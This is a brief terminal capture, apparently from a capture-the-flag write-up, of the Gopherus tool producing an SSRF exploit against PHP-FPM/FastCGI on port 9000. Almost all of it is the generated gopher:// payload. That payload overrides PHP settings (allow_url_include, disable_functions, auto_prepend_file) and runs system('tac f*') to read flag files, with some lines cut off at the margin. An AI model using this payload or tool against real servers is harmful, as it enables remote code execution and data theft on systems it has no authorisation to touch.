 C:\Users\86159\Desktop\杂\Python27\Gopherus-master>python2 gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  tac f*
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%0
%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH5
T%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3
CRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01
%3Fphp%20system%28%27tac%20f%2A%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%0